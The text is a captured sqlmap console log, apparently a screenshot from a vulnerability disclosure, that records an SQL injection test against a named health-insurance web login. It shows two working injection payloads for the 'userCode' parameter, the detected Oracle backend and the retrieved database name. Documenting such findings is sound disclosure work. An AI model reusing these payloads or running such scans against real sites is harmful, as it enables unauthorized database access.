 sqlmap.exe - python SQLMap/SQLMap.py -u "www.health.taikang.com/sbt/logon/menu.j...
[15:01:52] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[15:01:52] [INFO] testing 'Microsoft SQL Server/Sybase AND time-based blind (hea
vy query)'
[15:01:52] [INFO] testing 'Oracle AND time-based blind'
[15:01:53] [INFO] testing 'Oracle AND time-based blind (heavy query)'
[15:02:53] [INFO] GET parameter 'userCode' is 'Oracle AND time-based blind (heav
y query)' injectable
[15:02:53] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[15:02:54] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[15:02:56] [INFO] testing 'Generic UNION query (NULL) - 11 to 20 columns'
[15:02:58] [INFO] testing 'Generic UNION query (NULL) - 11 to 20 columns'
[15:02:59] [INFO] testing 'Generic UNION query (NULL) - 21 to 30 columns'
GET parameter 'userCode' is vulnerable. Do you want to keep testing the others?
[y/N] N
sqlmap identified the following injection points with a total of 172 HTTP(s) req
uests:
---
Place: GET
Parameter: userCode
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: userCode=-2320') OR NOT 6920=6920 AND ('ucoQ'='ucoQ&Ip=123&nodecode
=123
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: userCode=admin') AND 8859=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_US
ERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND ('IfhH'='IfhH&Ip=123&nodecode
=123
---
[15:03:16] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 3.0, JSP
back-end DBMS: Oracle
[15:03:16] [INFO] fetching current database
[15:03:16] [INFO] retrieved: SBT
QQPinyin 半:
www.wooyun.org